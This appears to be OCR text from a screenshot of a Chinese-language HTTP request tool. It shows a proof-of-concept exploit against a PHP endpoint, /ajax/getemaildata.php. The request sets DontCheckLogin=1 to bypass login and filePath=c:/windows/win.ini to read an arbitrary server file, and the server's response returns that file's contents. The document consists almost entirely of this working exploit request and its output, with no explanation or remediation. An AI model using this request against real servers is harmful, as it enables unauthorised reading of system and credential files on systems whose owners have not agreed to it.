 Request
数据包扫描
热加载
构造请求
1 GET /ajax/getemaildata.php?DontCheckLogin=1&filePath=c:/windows/win.ini HTTP/1.1
2 Content-Type: application/json
3 Host:
4
Responses
167bytes / 115ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Aug 2023 08:03:04 GMT
3 Server: Apache/2.2.19 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=0ef5l1fepjslqkfdr5vl7cac50; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding,User-Agent
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 167
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 CMCDLLNAME32=mapi32.dll
21 CMC=1
22 MAPIX=1
23 MAPIXVER=1.0.0.1
24 OLEMessaging=1
远端地址:
响应时间:115ms; 总耗时:215m
s; URL: